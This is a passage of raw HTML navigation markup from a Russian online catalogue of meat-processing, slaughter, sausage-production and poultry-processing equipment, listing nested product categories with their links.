class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-952.html">Бойня скота от 30 до 50 КРС в смену (10 тн)</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-953.html">Бойня скота до 30 КРС, 150-170 овец в смену</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1188.html">Оборудование для убойного цеха МРС</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/myasnoe-oborudovanie.html">Мясное оборудование</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-555.html">Блокорезка</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-556.html">Блокорезка купить Российская</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-560.html">Блокорезка мяса  Китай</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-562.html">Волчок для мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1176.html">Мясорубки электрические</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-563.html">Волчок мясорубка Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1191.html">Мясорубки и волчки (Китай)</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-591.html">Волчок мясорубка Китай</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-564.html">Волчок мясорубка импорт</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-593.html">Заточной станок для мясокомбината</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-595.html">Заточной станок для боенских , разделочных, обвалочных ножей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-596.html">Заточной станок для Куттерных ножей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-597.html">Заточной станок для Волчкового инструмента</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-626.html">Измельчитель мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-627.html">Эмульситатор для мяса Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-629.html">Измельчитель фарша PPS-Словакия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-630.html">Колоидная мельница KM, Гомогенизатор КМ</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-631.html">Инъектор мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-637.html">Станция для приготовления рассола</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-932.html">Солеконцентратор - мешалка соли</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1170.html">Инъектор ручной</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-632.html">Инъектор многоигольчатый</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-640.html">Инъектор мяса автоматический</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-661.html">Клипсаторы промышленные</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-663.html">Клипсаторы колбасы выбор</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-669.html">Клипсатор автоматический</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-675.html">Куттер колбас</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1097.html">Куттер до 50 литров</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1039.html">Куттер промышленный ZB</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-683.html">Куттер промышленный Китай</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-677.html">Куттер вакуумный для колбасы цена</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-678.html">Куттер для колбасы купить</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-641.html">Термокамера копчения</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1161.html">Термокамера копчения колбас ПМП-18</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-649.html">Термокамера копчения Ктоми</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1110.html">Камера копчения КТД</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1167.html">Котлетный автомат</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-619.html">Котел варочный купить</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1111.html">Котел варочный Revic Польша</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-975.html">Котел варочный Россия</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-689.html">Льдогенератор чешуйчатого льда</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-691.html">Льдогенератор чешучатого льда L</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1190.html">Льдогенераторы Italy La Minerva</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1192.html">Льдогенераторы Китай</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-692.html">Льдогенератор Л-12,101,103,105,110, 120</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-715.html">Машины для мойки, Стерилизаторы</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-723.html">Оборудование сушки обуви</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-718.html">Машины для мойки палок</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-717.html">Машины для мойки ящиков</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-721.html">Машины для мойки троллеев</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-719.html">Машины для мойки коптильных рам</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-722.html">Стерилозатор ножей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-720.html">Машины для мойки тележек чан</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-699.html">Мясомассажер вакуумный цена</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-701.html">Мясомассажер вакуумный ВМ</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1173.html">Мясомассажер вакуумный Китай</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-702.html">Мясомассажер вакуумный купить</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-703.html">Мясомассажер вакуумный ИПКС купить</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-745.html">Насосы для мясопереработки</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-759.html">Пила ленточная мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1169.html">Пила ленточная мяса Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1099.html">Пила разделки птицы</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-764.html">Пила ленточная мяса La Minerva</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-765.html">Пила для обвалки мяса дисковая</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-766.html">Подъемник опрокидыватель тележек</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-767.html">Подъемник загрузчик тележек 200 литров</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1098.html">Подъемник опракидыватель тележек 100 литров</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-769.html">Пресс механической обвалки мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-772.html">Пресс механической обвалки ПМО</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-775.html">Пресс обвалочный ПО</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-774.html">Пресс РВС механической обвалки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-771.html">Пресс механической обвалки УНИКОН</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-788.html">Сепаратор Sepamatic жиловщик</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-789.html">Пресс обвалки  SUNBY Китай</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1177.html">Слайсеры</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-798.html">Фаршемешалка цена</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1178.html">Фаршемешалки для общепита</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-985.html">Фаршемешалка шнековая</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-983.html">Фаршемешалка Лопастная</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-986.html">Фаршемешалка Вакуумная Шнековая</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-987.html">Фаршемешалка Вакуумная Лопастная</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-841.html">Шприц колбасный</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1024.html">Шприцы с перекрутчиком</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-843.html">Шприц вакуумный колбасный роторный</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1174.html">Шприцы гидравлические</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-845.html">Шприц вакуумный для набиски колбас</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-814.html">Шкуросъемная машина</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-827.html">Шпигорезка купить</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-828.html">Мясорезка измельчитель</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-791.html">Упаковщик вакуумый цена</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-964.html">Запайщики - оборудование</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-484.html">Холодильные камеры</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-485.html">Холодильная камера Низкотемпературные -13…-18C</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-486.html">Холодильная камера Комбинированная -10…+8C камеры</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1076.html">Холодильная камера Среднетемпературная  0…+8C камеры</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-936.html">Холодильная камера Шоковой заморозки</a></span></div></li></ul></div></noindex></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/cekha-pishchevogo-proizvodstva.html">Цеха пищевого производства</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1138.html">Комплект оборудования по производству тушенки, мясных консервов 600 банок/ч</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1137.html">Цех обвалки мяса и производства мясных консерв</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1136.html">Линия производства пельменей производительность 700 кг/смену</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1135.html">Оборудование для  производства вареных, полукопченых и варенокопченых колбас; сосисок из мяса 500 кг</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1134.html">Линия производства мясных паштетов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1133.html">Линия производства замороженных блинчиков с начинкой</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/cekh-po-proizvodstvu-kolbas.html">Цех по производству колбас 600 кг</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/cekh-po-proizvodstvu-kolbas.html">Цех по производству колбас 1500</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/oborudovanie-dlya-proizvodstva-konservov.html">Оборудование для производства консервов</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-polufabrikatov.html">Оборудование для полуфабрикатов</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-756.html">Линия производсва пельменей Dominioni</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-757.html">Пельменная линия LB Italia</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-671.html">Котлетный автомат цена</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-673.html">Котлетный аппарат La Minerva (Италия)</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1092.html">Дежеподъемник</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-751.html">Тестомесильная машина</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-750.html">Тестораскаточная машина купить</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-752.html">Мукопросеиватель</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-758.html">Пельменное оборудование Китай</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-674.html">Оборудование фрикаделек, тефтелей</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-pticy.html">Оборудование для переработки птицы</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-945.html">Пресс механической обвалки мяса</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-991.html">Пресс обвалки ПМО</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-990.html">Пресс механической обвалки Уникон</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-993.html">Пресс обвалочный По-300, По-600</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-992.html">Пресс механической обвалки Рвс-500, Рвс-1000</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1000.html">Сепаратор Sepamatic</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-396.html">Машины для удаления оперения</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-541.html">Оглушение, убой</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-971.html">Опалка птицы на птицефабрике</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-397.html">Шпарчан для птицы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-483.html">Обработка Желудков птицы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-464.html">Упаковка тушек птицы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1100.html">Линия для очистки куриных лапок</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1166.html">Яйцепереработка</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-522.html">Оборудование разделки, обвалки птицы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-540.html">Подвесной конвейер убоя и потрошения</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-542.html">Столы, тележки для птицефабрик</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1082.html">Линия Разделки обвалки птицы</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-929.html">Запчасти к Линиям Птицепереработки</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-930.html">Фцл комплектующие к линии</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div 